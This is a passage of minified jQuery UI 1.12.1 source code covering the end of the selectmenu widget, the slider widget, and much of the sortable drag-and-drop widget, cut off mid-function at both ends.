i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element)}}]),$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1;this._mouseSliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var t,e=this.options,i=this.element.find(".ui-slider-handle"),s=[],n=e.values&&e.values.length||1;if(i.length>n){i.slice(n).remove();i=i.slice(0,n)}for(t=i.length;t<n;t++)s.push("<span tabindex='0'></span>");this.handles=i.add($(s.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(t){$(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;if(t.range){!0===t.range&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:$.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]);if(this.range&&this.range.length){this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max");this.range.css({left:"",bottom:""})}else{this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range")}"min"!==t.range&&"max"!==t.range||this._addClass(this.range,"ui-slider-range-"+t.range)}else{this.range&&this.range.remove();this.range=null}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles)},_destroy:function(){this.handles.remove();this.range&&this.range.remove();this._mouseDestroy()},_mouseCapture:function(t){var i,s,n,o,e,a,r=this,l=this.options;if(l.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();e={x:t.pageX,y:t.pageY};i=this._normValueFromMouse(e);s=this._valueMax()-this._valueMin()+1;this.handles.each(function(t){var e=Math.abs(i-r.values(t));if(e<s||s===e&&(t===r._lastChangedValue||r.values(t)===l.min)){s=e;n=$(this);o=t}});if(!1===this._start(t,o))return!1;this._mouseSliding=!0;this._handleIndex=o;this._addClass(n,null,"ui-state-active");n.trigger("focus");e=n.offset();a=!$(t.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=a?{left:0,top:0}:{left:t.pageX-e.left-n.width()/2,top:t.pageY-e.top-n.height()/2-(parseInt(n.css("borderTopWidth"),10)||0)-(parseInt(n.css("borderBottomWidth"),10)||0)+(parseInt(n.css("marginTop"),10)||0)};this.handles.hasClass("ui-state-hover")||this._slide(t,o,i);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},e=this._normValueFromMouse(e);this._slide(t,this._handleIndex,e);return!1},_mouseStop:function(t){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=!1;this._stop(t,this._handleIndex);this._change(t,this._handleIndex);this._handleIndex=null;this._clickOffset=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i;if("horizontal"===this.orientation){i=this.elementSize.width;e=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)}else{i=this.elementSize.height;e=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)}(t=1<(t=e/i)?1:t)<0&&(t=0);"vertical"===this.orientation&&(t=1-t);e=this._valueMax()-this._valueMin();i=this._valueMin()+t*e;return this._trimAlignValue(i)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};if(this._hasMultipleValues()){s.value=void 0!==e?e:this.values(t);s.values=i||this.values()}return s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n=this.value(),o=this.values();if(this._hasMultipleValues()){s=this.values(e?0:1);n=this.values(e);2===this.options.values.length&&!0===this.options.range&&(i=0===e?Math.min(s,i):Math.max(s,i));o[e]=i}i!==n&&!1!==this._trigger("slide",t,this._uiHash(e,i,o))&&(this._hasMultipleValues()?this.values(e,i):this.value(i))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=e;this._trigger("change",t,this._uiHash(e))}},value:function(t){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(t);this._refreshValue();this._change(null,0)},values:function(t,e){var i,s,n;if(1<arguments.length){this.options.values[t]=this._trimAlignValue(e);this._refreshValue();this._change(null,t)}else{if(!arguments.length)return this._values();if(!$.isArray(t))return this._hasMultipleValues()?this._values(t):this.value();i=this.options.values;s=t;for(n=0;n<i.length;n+=1){i[n]=this._trimAlignValue(s[n]);this._change(null,n)}this._refreshValue()}},_setOption:function(t,e){var i,s=0;if("range"===t&&!0===this.options.range)if("min"===e){this.options.value=this._values(0);this.options.values=null}else if("max"===e){this.options.value=this._values(this.options.values.length-1);this.options.values=null}$.isArray(this.options.values)&&(s=this.options.values.length);this._super(t,e);switch(t){case"orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();this.options.range&&this._refreshRange(e);this.handles.css("horizontal"===e?"bottom":"left","");break;case"value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case"values":this._animateOff=!0;this._refreshValue();for(i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0;this._calculateNewMax();this._refreshValue();this._animateOff=!1;break;case"range":this._animateOff=!0;this._refresh();this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],this._trimAlignValue(e);if(this._hasMultipleValues()){i=this.options.values.slice();for(s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,t=t-i;2*Math.abs(i)>=e&&(t+=0<i?e:-e);return parseFloat(t.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step;(t=Math.round((t-e)/i)*i+e)>this.options.max&&(t-=i);this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""});"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,t,s,n,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,h={};if(this._hasMultipleValues())this.handles.each(function(t){i=(r.values(t)-r._valueMin())/(r._valueMax()-r._valueMin())*100;h["horizontal"===r.orientation?"left":"bottom"]=i+"%";$(this).stop(1,1)[l?"animate":"css"](h,a.animate);if(!0===r.options.range)if("horizontal"===r.orientation){0===t&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:a.animate})}else{0===t&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:a.animate})}e=i});else{t=this.value();s=this._valueMin();n=this._valueMax();i=n!==s?(t-s)/(n-s)*100:0;h["horizontal"===this.orientation?"left":"bottom"]=i+"%";this.handle.stop(1,1)[l?"animate":"css"](h,a.animate);"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate);"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate);"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate);"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate)}},_handleEvents:{keydown:function(t){var e,i,s,n=$(t.target).data("ui-slider-handle-index");switch(t.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:t.preventDefault();if(!this._keySliding){this._keySliding=!0;this._addClass($(t.target),null,"ui-state-active");if(!1===this._start(t,n))return}}s=this.options.step;e=i=this._hasMultipleValues()?this.values(n):this.value();switch(t.keyCode){case $.ui.keyCode.HOME:i=this._valueMin();break;case $.ui.keyCode.END:i=this._valueMax();break;case $.ui.keyCode.PAGE_UP:i=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(e===this._valueMax())return;i=this._trimAlignValue(e+s);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(e===this._valueMin())return;i=this._trimAlignValue(e-s)}this._slide(t,n,i)},keyup:function(t){var e=$(t.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=!1;this._stop(t,e);this._change(t,e);this._removeClass($(t.target),null,"ui-state-active")}}}}),$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=!0},_setOption:function(t,e){this._super(t,e);"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,n=this;if(this.reverting)return!1;if(this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(t);$(t.target).parents().each(function(){if($.data(this,n.widgetName+"-item")===n)return i=$(this),!1});if(!(i=$.data(t.target,n.widgetName+"-item")===n?$(t.target):i))return!1;if(this.options.handle&&!e){$(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)});if(!s)return!1}this.currentItem=i;this._removeCurrentsFromItems();return!0},_mouseStart:function(t,e,i){var s,n,o=this.options;(this.currentContainer=this).refreshPositions();this.helper=this._createHelper(t);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(t);this.originalPageX=t.pageX;this.originalPageY=t.pageY;o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();o.containment&&this._setContainment();if(o.cursor&&"auto"!==o.cursor){n=this.document.find("body");this.storedCursor=n.css("cursor");n.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(n)}if(o.opacity){this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity"));this.helper.css("opacity",o.opacity)}if(o.zIndex){this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex"));this.helper.css("zIndex",o.zIndex)}this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",t,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));$.ui.ddmanager&&($.ui.ddmanager.current=this);$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this.dragging=!0;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(t);return!0},_mouseDrag:function(t){var e,i,s,n,o=this.options,a=!1;this.position=this._generatePosition(t);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName){this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+o.scrollSpeed:t.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-o.scrollSpeed);this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+o.scrollSpeed:t.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-o.scrollSpeed)}else{t.pageY-this.document.scrollTop()<o.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<o.scrollSensitivity&&(a=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed));t.pageX-this.document.scrollLeft()<o.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<o.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed))}!1!==a&&$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(e=this.items.length-1;0<=e;e--){s=(i=this.items[e]).item[0];n=this._intersectsWithPointer(i);if(n&&(i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===n?"next":"prev"]()[0]===s||$.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&$.contains(this.element[0],s)))){this.direction=1===n?"down":"up";if("pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i);this._trigger("change",t,this._uiHash());break}}this._contactContainers(t);$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);this._trigger("sort",t,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(t,e){if(t){$.ui.ddmanager&&!this.options.dropBehaviour&&$.ui.ddmanager.drop(this,t);if(this.options.revert){var i=this,s=this.placeholder.offset(),n=this.options.axis,o={};n&&"x"!==n||(o.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft));n&&"y"!==n||(o.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop));this.reverting=!0;$(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if("original"===this.options.helper){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--){this.containers[t]._trigger("deactivate",null,this._uiHash(this));if(this.containers[t].containerCache.over){this.containers[t]._trigger("out",null,this._uiHash(this));this.containers[t].containerCache.over=0}}}if(this.placeholder){this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]);"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove();$.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null});this.domPosition.prev?$(this.domPosition.prev).after(this.currentItem):$(this.domPosition.parent).prepend(this.currentItem)}return this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];e=e||{};$(t).each(function(){var t=($(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))});!i.length&&e.key&&i.push(e.key+"=");return i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];t=t||{};e.each(function(){i.push($(t.item||this).attr(t.attribute||"id")||"")});return i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,l=r+t.height,h=this.offset.click.top,c=this.offset.click.left,h="x"===this.options.axis||r<s+h&&s+h<l,c="y"===this.options.axis||o<e+c&&e+c<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?h&&c:o<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<s+this.helperProportions.height/2&&n-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);if(!(e&&t))return!1;e=this._getDragVerticalDirection();t=this._getDragHorizontalDirection();return this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1)},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){this._refreshItems(t);this._setHandleClassName();this.refreshPositions();return this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,n,o=[],a=[],r=this._connectWith();if(r&&t)for(e=r.length-1;0<=e;e--)for(i=(s=$(r[e],this.document[0])).length-1;0<=i;i--)(n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled&&a.push([$.isFunction(n.options.items)?n.options.items.call(n.element):$(n.options.items,n.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),n]);a.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function l(){o.push(this)}for(e=a.length-1;0<=e;e--)a[e][0].each(l);return $(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[];this.containers=[this];var e,i,s,n,o,a,r,l,h=this.items,c=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):$(this.options.items,this.element),this]],u=this._connectWith();if(u&&this.ready)for(e=u.length-1;0<=e;e--)for(i=(s=$(u[e],this.document[0])).length-1;0<=i;i--)if((n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled){c.push([$.isFunction(n.options.items)?n.options.items.call(n.element[0],t,{item:this.currentItem}):$(n.options.items,n.element),n]);this.containers.push(n)}for(e=c.length-1;0<=e;e--){o=c[e][1];for(l=(a=c[e][i=0]).length;i<l;i++){(r=$(a[i])).data(this.widgetName+"-item",o);h.push({item:r,instance:o,width:0,height:0,left:0,top:0})}}},refreshPositions:function(t){this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item));this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e,i,s,n=this.items.length-1;0<=n;n--){e=this.items[n];if(e.instance===this.currentContainer||!this.currentContainer||e.item[0]===this.currentItem[0]){i=this.options.toleranceElement?$(this.options.toleranceElement,e.item):e.item;if(!t){e.width=i.outerWidth();e.height=i.outerHeight()}s=i.offset();e.left=s.left;e.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(n=this.containers.length-1;0<=n;n--){s=this.containers[n].element.offset();this.containers[n].containerCache.left=s.left;this.containers[n].containerCache.top=s.top;this.containers[n].containerCache.width=this.containers[n].element.outerWidth();this.containers[n].containerCache.height=this.containers[n].element.outerHeight()}return this},_createPlaceholder:function(i){var s,n=(i=i||this).options;if(!n.placeholder||n.placeholder.constructor===String){s=n.placeholder;n.placeholder={element:function(){var t=i.currentItem[0].nodeName.toLowerCase(),e=$("<"+t+">",i.document[0]);i._addClass(e,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(e,"ui-sortable-helper");"tbody"===t?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),$("<tr>",i.document[0]).appendTo(e)):"tr"===t?i._createTrPlaceholder(i.currentItem,e):"img"===t&&e.attr("src",i.currentItem.attr("src"));s||e.css("visibility","hidden");return e},update:function(t,e){if(!s||n.forcePlaceholderSize){e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10));e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}}}i.placeholder=$(n.placeholder.element.call(i.element,i.currentItem));i.currentItem.after(i.placeholder);n.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){$("<td>&#160;</td>",i.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,n,o,a,r,l,h,c=null,u=null,d=this.containers.length-1;0<=d;d--)if(!$.contains(this.currentItem[0],this.containers[d].element[0]))if(this._intersectsWith(this.containers[d].containerCache)){if(!c||!$.contains(this.containers[d].element[0],c.element[0])){c=this.containers[d];u=d}}else if(this.containers[d].containerCache.over){this.containers[d]._trigger("out",t,this._uiHash(this));this.containers[d].containerCache.over=0}if(c)if(1===this.containers.length){if(!this.containers[u].containerCache.over){this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}else{i=1e4;s=null;n=(l=c.floating||this._isFloating(this.currentItem))?"left":"top";o=l?"width":"height";h=l?"pageX":"pageY";for(e=this.items.length-1;0<=e;e--)if($.contains(this.containers[u].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]){a=this.items[e].item.offset()[n];r=!1;t[h]-a>this.items[e][o]/2&&(r=!0);if(Math.abs(t[h]-a)<i){i=Math.abs(t[h]-a);s=this.items[e];this.direction=r?"up":"down"}}if(s||this.options.dropOnEmpty)if(this.currentContainer===this.containers[u]){if(!this.currentContainer.containerCache.over){this.containers[u]._trigger("over",t,this._uiHash());this.currentContainer.containerCache.over=1}}else{s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[u].element,!0);this._trigger("change",t,this._uiHash());this.containers[u]._trigger("change",t,this._uiHash(this));this.currentContainer=this.containers[u];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}},_createHelper:function(t){var e=this.options,t=$.isFunction(e.helper)?$(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;t.parents("body").length||$("parent"!==e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(t[0]);t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width());t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height());return t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();if("absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&$.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode);"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]);if(!/^(document|window|parent)$/.test(i.containment)){t=$(i.containment)[0];i=$(i.containment).offset();e="hidden"!==$(t).css("overflow");this.containment=[i.left+(parseInt($(t).css("borderLeftWidth"),10)||0)+(parseInt($(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt($(t).css("borderTopWidth"),10)||0)+(parseInt($(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt($(t).css("borderLeftWidth"),10)||0)-(parseInt($(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt($(t).css("borderTopWidth"),10)||0)-(parseInt($(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var 